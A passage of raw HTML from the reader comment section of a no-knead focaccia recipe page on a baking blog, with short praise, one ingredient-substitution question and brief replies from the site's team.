</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-14652" class="comment odd alt depth-4">
			<article id="div-comment-14652" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/335f27480006fd790a1795931d8807616e4a545813cfa69e89164c91369f3a3e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Team ABCB</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/14652"><time datetime="2021-05-11T16:43:33+05:30">May 11, 2021 at 16:43</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You&#8217;re welcome 🙂</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=14652#respond" onclick="return addComment.moveForm( &#039;div-comment-14652&#039;, &#039;14652&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-4885" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-4885" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ac083e26d1a8c671d4826ae6433763879c08c13a4c3d18947f810d79a9ae741c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ac083e26d1a8c671d4826ae6433763879c08c13a4c3d18947f810d79a9ae741c?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ac083e26d1a8c671d4826ae6433763879c08c13a4c3d18947f810d79a9ae741c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac083e26d1a8c671d4826ae6433763879c08c13a4c3d18947f810d79a9ae741c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">ruchi</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4885"><time datetime="2020-05-14T13:08:51+05:30">May 14, 2020 at 13:08</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><img loading="lazy" loading="lazy" decoding="async" class="wprm-comment-rating" src="[data-uri]" data-lazy-src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-4.svg" alt="4 stars" width="80" height="16" /><br />
i loved the recipe.Can i use capcicum and normal tamato if cherry tamatoes are not available</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4885#respond" onclick="return addComment.moveForm( &#039;div-comment-4885&#039;, &#039;4885&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to ruchi"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		<ul class="children">
		<li id="comment-18438" class="comment odd alt depth-2">
			<article id="div-comment-18438" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<a class="thrive-comment-author-picture" href="https://anybodycanbake.com" rel="external nofollow"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1dd13a82c05089f54c34e0df1b4d761d4b9acc0a7fb274335577f7966948ef0d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></a>						<b class="fn"><a href="https://anybodycanbake.com" class="url" rel="ugc">Team ABCB</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/18438"><time datetime="2021-06-28T08:22:16+05:30">June 28, 2021 at 08:22</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hello Ruchi,<br />
Sure, you can.<br />
Happy Baking!</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=18438#respond" onclick="return addComment.moveForm( &#039;div-comment-18438&#039;, &#039;18438&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Team ABCB"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-4877" class="comment even thread-even depth-1">
			<article id="div-comment-4877" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/4c9b21664aa8ebdd276c39b5f65dbd9f8b6a36b737e8b4470169ef603422ac09?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/4c9b21664aa8ebdd276c39b5f65dbd9f8b6a36b737e8b4470169ef603422ac09?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/4c9b21664aa8ebdd276c39b5f65dbd9f8b6a36b737e8b4470169ef603422ac09?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4c9b21664aa8ebdd276c39b5f65dbd9f8b6a36b737e8b4470169ef603422ac09?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Shallu</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4877"><time datetime="2020-05-13T19:43:19+05:30">May 13, 2020 at 19:43</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Lovely n delicious..</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4877#respond" onclick="return addComment.moveForm( &#039;div-comment-4877&#039;, &#039;4877&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Shallu"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4711" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-4711" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/81e45a65103d37269e9671da557cad076285236118ba429afb1ee273a267fc73?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/81e45a65103d37269e9671da557cad076285236118ba429afb1ee273a267fc73?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/81e45a65103d37269e9671da557cad076285236118ba429afb1ee273a267fc73?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81e45a65103d37269e9671da557cad076285236118ba429afb1ee273a267fc73?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Deepika</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4711"><time datetime="2020-04-24T17:37:26+05:30">April 24, 2020 at 17:37</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank very much for such a  easy recipe for the  beginners and  it looks soft too.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4711#respond" onclick="return addComment.moveForm( &#039;div-comment-4711&#039;, &#039;4711&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Deepika"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4705" class="comment even thread-even depth-1">
			<article id="div-comment-4705" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/835ef32d06b02169d373681695830e42468109ea1f5a3626244d548b4a19bf9d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/835ef32d06b02169d373681695830e42468109ea1f5a3626244d548b4a19bf9d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/835ef32d06b02169d373681695830e42468109ea1f5a3626244d548b4a19bf9d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/835ef32d06b02169d373681695830e42468109ea1f5a3626244d548b4a19bf9d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Jinu Punnoose</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4705"><time datetime="2020-04-23T21:38:44+05:30">April 23, 2020 at 21:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi I tried the recipe .It came out well.Thanks for the recipe.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4705#respond" onclick="return addComment.moveForm( &#039;div-comment-4705&#039;, &#039;4705&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Jinu Punnoose"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4704" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-4704" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/835ef32d06b02169d373681695830e42468109ea1f5a3626244d548b4a19bf9d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/835ef32d06b02169d373681695830e42468109ea1f5a3626244d548b4a19bf9d?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/835ef32d06b02169d373681695830e42468109ea1f5a3626244d548b4a19bf9d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/835ef32d06b02169d373681695830e42468109ea1f5a3626244d548b4a19bf9d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Jinu Punnoose</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4704"><time datetime="2020-04-23T21:33:56+05:30">April 23, 2020 at 21:33</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi I made the bread.It was good.Thanks for the recipe.</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4704#respond" onclick="return addComment.moveForm( &#039;div-comment-4704&#039;, &#039;4704&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Jinu Punnoose"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4699" class="comment even thread-even depth-1">
			<article id="div-comment-4699" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/306497b56bee0acde41122dcce56b96ae1d56fc408b586092eb31423ba04f6e8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/306497b56bee0acde41122dcce56b96ae1d56fc408b586092eb31423ba04f6e8?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/306497b56bee0acde41122dcce56b96ae1d56fc408b586092eb31423ba04f6e8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/306497b56bee0acde41122dcce56b96ae1d56fc408b586092eb31423ba04f6e8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Sujata Maruti Chavan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4699"><time datetime="2020-04-23T12:02:44+05:30">April 23, 2020 at 12:02</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi mam, it&#8217;s looks very nice &amp; easy too<br />
Thanks for sharing</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4699#respond" onclick="return addComment.moveForm( &#039;div-comment-4699&#039;, &#039;4699&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Sujata Maruti Chavan"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4698" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-4698" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/534a69027519bd82233df8e30bb7ec39812838f07bbe371bd20d52a51d4d2f35?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/534a69027519bd82233df8e30bb7ec39812838f07bbe371bd20d52a51d4d2f35?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/534a69027519bd82233df8e30bb7ec39812838f07bbe371bd20d52a51d4d2f35?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/534a69027519bd82233df8e30bb7ec39812838f07bbe371bd20d52a51d4d2f35?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Shilpa garg</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4698"><time datetime="2020-04-23T02:42:13+05:30">April 23, 2020 at 02:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wow mam..it looks delicious 😀👏👏</p>
				</div><!-- .comment-content -->

				<div class="reply theme-button tcb-with-icon tcb-plain-text" data-button_layout="text_plus_icon" data-button-style="" data-button-size=""><a class="comment-reply-link tcb-button-link" rel="nofollow" href="https://anybodycanbake.com/no-knead-focaccia-bread?replytocom=4698#respond" onclick="return addComment.moveForm( &#039;div-comment-4698&#039;, &#039;4698&#039;, &#039;respond&#039;, &#039;15298&#039; )" aria-label="Reply to Shilpa garg"><span class="tcb-button-icon">
	<span class="thrv_icon thrv_wrapper tcb-icon-inherit-style tve_no_drag tve_no_icons tcb-icon-display">
		<svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-reply-light" data-name=""><path d="M11.093 251.65l175.998 184C211.81 461.494 256 444.239 256 408v-87.84c154.425 1.812 219.063 16.728 181.19 151.091-8.341 29.518 25.447 52.232 49.68 34.51C520.16 481.421 576 426.17 576 331.19c0-171.087-154.548-201.035-320-203.02V40.016c0-36.27-44.216-53.466-68.91-27.65L11.093 196.35c-14.791 15.47-14.791 39.83 0 55.3zm23.127-33.18l176-184C215.149 29.31 224 32.738 224 40v120c157.114 0 320 11.18 320 171.19 0 74.4-40 122.17-76.02 148.51C519.313 297.707 395.396 288 224 288v120c0 7.26-8.847 10.69-13.78 5.53l-176-184a7.978 7.978 0 0 1 0-11.06z"></path></svg>	</span>
</span><span class="tcb-button-texts">
	<span class="tcb-button-text thrv-inline-text">
		Reply	</span>
</span></a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-4694" class="comment even thread-even depth-1">
			<article id="div-comment-4694" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<div class="thrive-comment-author-picture"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d44ce4f9935a565ee5b64d3a020f99620556957223548a16a3800d4614235bf4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/d44ce4f9935a565ee5b64d3a020f99620556957223548a16a3800d4614235bf4?s=32&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/d44ce4f9935a565ee5b64d3a020f99620556957223548a16a3800d4614235bf4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d44ce4f9935a565ee5b64d3a020f99620556957223548a16a3800d4614235bf4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' decoding='async'/></noscript></div>						<b class="fn">Urvashi Pandya</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://anybodycanbake.com/no-knead-focaccia-bread#comments/4694"><time datetime="2020-04-22T21:51:38+05:30">April 22, 2020 at 21:51</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><img decoding="async" class="wprm-comment-rating" src="[data-uri]" data-lazy-src="https://anybodycanbake.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" /><br />
Thank you so much fir this receipe..I will surely Make it</p>
				</div><!-- .comment-content -->

